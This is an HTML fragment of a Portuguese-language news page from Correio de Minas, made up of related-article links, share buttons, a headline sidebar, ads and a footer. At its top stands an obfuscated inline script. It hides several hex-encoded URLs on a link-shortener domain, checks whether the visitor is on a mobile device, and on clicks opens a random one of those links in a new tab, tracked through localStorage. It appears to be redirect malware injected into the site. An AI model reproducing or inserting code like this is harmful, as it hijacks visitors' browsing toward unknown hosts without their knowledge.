<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx53x7ax41x32x63x392','length','_blank','mobileCheck','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6cx54x66x33x63x353','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x4bx30x63x350','random','-local-storage','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx45x45x62x37x63x327','stopPropagation','4051490VdJdXO','test','open','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx6ax41x72x36x63x366','12075252qhSFyR','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx46x49x6cx38x63x348','x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx70x74x54x35x63x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx77x55x58x31x63x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx54x4fx50x34x63x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'x68x74x74x70x3ax2fx2fx73x68x6fx2dx72x74x2ex63x6fx6dx2fx72x68x51x39x63x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Matérias que você também vai gostar:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://correiodeminas.com.br/2021/07/29/jose-cesar-participa-de-reuniao-com-frente-parlamentar-da-micro-e-pequena-empresa/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/99eb9936-caf9-48e7-9c3e-0fe3489df331-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">José César participa de reunião com Frente Parlamentar da Micro e Pequena Empresa</h2></div></div></a><a href="https://correiodeminas.com.br/2021/07/29/bolsonaro-anuncia-novo-bolsa-familia-de-r-300/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/Cart-o-do-Bolsa-Familia-1024x512-1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Bolsonaro anuncia novo Bolsa Família de R$ 300</h2></div></div></a><a href="https://correiodeminas.com.br/2021/11/03/auxilio-permanente-de-r-1-200-e-aprovado-na-camara-veja-quem-podera-receber/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/dindin-2-2-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Auxílio permanente de R$ 1.200 é aprovado na Câmara; veja quem poderá receber</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2023/08/03/pesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade/" data-a2a-title="Pesquisa quebra mito de que dinheiro não traz felicidade"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&amp;linkname=Pesquisa%20quebra%20mito%20de%20que%20dinheiro%20n%C3%A3o%20traz%20felicidade" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&amp;linkname=Pesquisa%20quebra%20mito%20de%20que%20dinheiro%20n%C3%A3o%20traz%20felicidade" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&amp;linkname=Pesquisa%20quebra%20mito%20de%20que%20dinheiro%20n%C3%A3o%20traz%20felicidade" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&amp;linkname=Pesquisa%20quebra%20mito%20de%20que%20dinheiro%20n%C3%A3o%20traz%20felicidade" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&amp;linkname=Pesquisa%20quebra%20mito%20de%20que%20dinheiro%20n%C3%A3o%20traz%20felicidade" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F08%2F03%2Fpesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade%2F&amp;linkname=Pesquisa%20quebra%20mito%20de%20que%20dinheiro%20n%C3%A3o%20traz%20felicidade" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Publicado em <a href="https://correiodeminas.com.br/category/economia/" rel="category tag">Economia</a></span><span class="tags-links">Marcado com <a href="https://correiodeminas.com.br/tag/correiodeminas/" rel="tag">correiodeminas</a>, <a href="https://correiodeminas.com.br/tag/correiodeminasonline/" rel="tag">correiodeminasonline</a>, <a href="https://correiodeminas.com.br/tag/dinheiro/" rel="tag">Dinheiro</a>, <a href="https://correiodeminas.com.br/tag/dinheironaotrazfelicidade/" rel="tag">dinheironãotrazfelicidade</a>, <a href="https://correiodeminas.com.br/tag/felicidade/" rel="tag">felicidade</a>, <a href="https://correiodeminas.com.br/tag/mito/" rel="tag">mito</a>, <a href="https://correiodeminas.com.br/tag/pesquisa/" rel="tag">pesquisa</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-14393 -->

							<nav class="container navigation post-navigation">
			<h2 class="screen-reader-text">Navegação de post</h2>
			<div class="d-flex nav-links justify-content-between">
				<span class="nav-previous"><a href="https://correiodeminas.com.br/2023/08/03/google-oferece-esses-10-cursos-gratuitos-para-se-tornar-um-especialista-em-inteligencia-artificial-2/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Google oferece esses 10 cursos gratuitos para se tornar um especialista em Inteligência Artificial</a></span><span class="nav-next"><a href="https://correiodeminas.com.br/2023/08/03/pesquisa-quebra-mito-de-que-dinheiro-nao-traz-felicidade-2/" rel="next">Pesquisa quebra mito de que dinheiro não traz felicidade&nbsp;<i class="fa fa-angle-right"></i></a></span>			</div><!-- .nav-links -->
		</nav><!-- .post-navigation -->
		
				<!-- Sessão de Notícias no Celular -->	
				<div class="container-fluid p-4 news-subscription-section">
					<div class="container text-white py-4">
						<h3 class="mb-3">Receba Notícias Em Seu Celular</h3>
						<a href="https://chat.whatsapp.com/CK3t24tF4hZ0nagGgjNS45" targert="_blank" class="btn btn-warning text-dark font-weight-bold">Quero receber notícias no whatsapp</a>
					</div>
				</div>

				<div class="container mt-4">
					<div class="single-post-widget mt-4"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'alternating-thumbnails-a',
container: 'taboola-below-article-thumbnails',
placement: 'Below Article Thumbnails',
target_type: 'mix'
});
</script></div>				</div>

			</main><!-- #main -->

			</div><!-- #primary -->


	<div class="col-md-4 widget-area" id="right-sidebar">
<aside id="block-28" class="widget widget_block"><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'thumbnails-rr-article',
container: 'taboola-right-rail-thumbnails',
placement: 'Right Rail Thumbnails',
target_type: 'mix'
});
</script></aside><aside id="block-26" class="widget widget_block">
<h2 class="wp-block-heading">Mais Notícias</h2>
</aside><aside id="block-27" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/animais-na-pista-e-cochilo-ao-volante-dois-acidentes-sao-registrados-na-br-265/" aria-label="Animais na pista e cochilo ao volante: dois acidentes são registrados na BR-265"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/ac1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/animais-na-pista-e-cochilo-ao-volante-dois-acidentes-sao-registrados-na-br-265/">Animais na pista e cochilo ao volante: dois acidentes são registrados na BR-265</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/5-montanhas-em-minas-gerais-para-quem-ama-trilhas-e-natureza/" aria-label="5 montanhas em Minas Gerais para quem ama trilhas e natureza"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/1_7329791-eddba7694892491bbb3d604f75ad8b2d-63061310-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/5-montanhas-em-minas-gerais-para-quem-ama-trilhas-e-natureza/">5 montanhas em Minas Gerais para quem ama trilhas e natureza</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/trafico-na-praca-policia-flagra-adolescentes-com-maconha-e-cocaina/" aria-label="Tráfico na Praça: Polícia flagra adolescentes com maconha e cocaína"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/vicente-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/trafico-na-praca-policia-flagra-adolescentes-com-maconha-e-cocaina/">Tráfico na Praça: Polícia flagra adolescentes com maconha e cocaína</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/supermercados-ficam-proibidos-de-abrir-aos-domingos-a-partir-de-marco-em-estado-brasileiro/" aria-label="Supermercados ficam proibidos de abrir aos domingos a partir de março em estado brasileiro"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/1280x852-mercado-cred-ORION-PRODUCTION-shutterstock-2447670445-750x375-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/supermercados-ficam-proibidos-de-abrir-aos-domingos-a-partir-de-marco-em-estado-brasileiro/">Supermercados ficam proibidos de abrir aos domingos a partir de março em estado brasileiro</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/simbolos-no-novo-rg-o-que-significam-e-como-garantir-os-seus-no-documento/" aria-label="Símbolos no novo RG: o que significam e como garantir os seus no documento"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/34a63e6c-00d0-460d-a298-992acd3c75da-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/simbolos-no-novo-rg-o-que-significam-e-como-garantir-os-seus-no-documento/">Símbolos no novo RG: o que significam e como garantir os seus no documento</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/br-040-atropelamento-com-morte-tem-vitima-identificada/" aria-label="BR-040: atropelamento com morte tem vítima identificada"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/382702322_1546246126149079_49089065309827623_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" srcset="https://correiodeminas.com.br/wp-content/uploads/2026/01/382702322_1546246126149079_49089065309827623_n-150x150.jpg 150w, https://correiodeminas.com.br/wp-content/uploads/2026/01/382702322_1546246126149079_49089065309827623_n-300x300.jpg 300w, https://correiodeminas.com.br/wp-content/uploads/2026/01/382702322_1546246126149079_49089065309827623_n.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/br-040-atropelamento-com-morte-tem-vitima-identificada/">BR-040: atropelamento com morte tem vítima identificada</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/idosos-com-mais-de-60-anos-podem-estar-perdendo-esse-beneficio-essencial/" aria-label="Idosos com mais de 60 anos podem estar perdendo esse benefício essencial"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/352f7dac-4cda-40d4-ace8-4799b86323aa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/idosos-com-mais-de-60-anos-podem-estar-perdendo-esse-beneficio-essencial/">Idosos com mais de 60 anos podem estar perdendo esse benefício essencial</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/a-casa-caiu-jovem-e-presa-com-1-kg-de-pasta-base-de-cocaina-em-onibus-intermunicipal-na-br-267/" aria-label="A casa caiu! jovem é presa com 1 kg de pasta base de cocaína em ônibus intermunicipal na BR-267"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/dd-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/a-casa-caiu-jovem-e-presa-com-1-kg-de-pasta-base-de-cocaina-em-onibus-intermunicipal-na-br-267/">A casa caiu! jovem é presa com 1 kg de pasta base de cocaína em ônibus intermunicipal na BR-267</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/justica-barra-estrada-em-sao-goncalo-do-bacao-mg-por-falhas-ambientais-ligadas-a-terminal-de-minerio-2/" aria-label="Justiça barra estrada em São Gonçalo do Bação (MG) por falhas ambientais ligadas a terminal de minério"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Vista-Bacao.-Foto_-Matheus-Dias-1024x768-1-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/justica-barra-estrada-em-sao-goncalo-do-bacao-mg-por-falhas-ambientais-ligadas-a-terminal-de-minerio-2/">Justiça barra estrada em São Gonçalo do Bação (MG) por falhas ambientais ligadas a terminal de minério</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/17/cidade-fundada-em-1560-e-conhecida-como-a-atenas-brasileira-e-fica-no-nordeste/" aria-label="Cidade fundada em 1560 é conhecida como a Atenas brasileira e fica no Nordeste"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/panorc3a2mica-do-municc3adpio-f-01-vista-ac3a9rea-do-conjunto-arquitetc3b4nico-do-municc3adpio-penedo-al1-750x375-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/17/cidade-fundada-em-1560-e-conhecida-como-a-atenas-brasileira-e-fica-no-nordeste/">Cidade fundada em 1560 é conhecida como a Atenas brasileira e fica no Nordeste</a></li>
</ul></aside><aside id="block-30" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- Matérias-Lateral -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="3430551619"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-53" class="widget widget_block"><div id="taboola-right-reco-reel"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'rec-reel-2n5-a',
    container: 'taboola-right-reco-reel',
    placement: 'Right Reco Reel',
    target_type: 'mix'
  });
</script></aside>
</div><!-- #right-sidebar -->

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="widget-area"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:1280px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        
    </div>

<div class="container-fluid bg-footer text-white py-5">
    <div class="container text-center">
        <!-- Logo do site -->
        <div class="mb-4">
                            <div class="footer-logo mb-2">
                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                </div>
                    </div>

        <!-- Título "Nossas Redes Sociais" -->
        <p class="text-uppercase font-weight-bold text-white">Nossas Redes Sociais</p>

        <!-- Links das Redes Sociais -->
        <div class="footer-social-icons mb-4">
                            <!-- Exibe ícones padrão se o menu de redes sociais não estiver configurado -->
                <a href="https://www.instagram.com/jornalcorreiodeminas/" class="text-white mx-2" target="_blank"><i class="fa fa-instagram fa-2x"></i></a>
                <a href="https://www.facebook.com/correio.deminas" class="text-white mx-2" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
                <a href="https://twitter.com/correiodeminas" class="text-white mx-2" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
                <a href="https://wa.me/+553199860689" class="text-white mx-2" target="_blank"><i class="fa fa-whatsapp fa-2x"></i></a>
                <a href="https://www.youtube.com/@CorreiodeMinasOnline" class="text-white mx-2" target="_blank"><i class="fa fa-youtube fa-2x"></i></a>
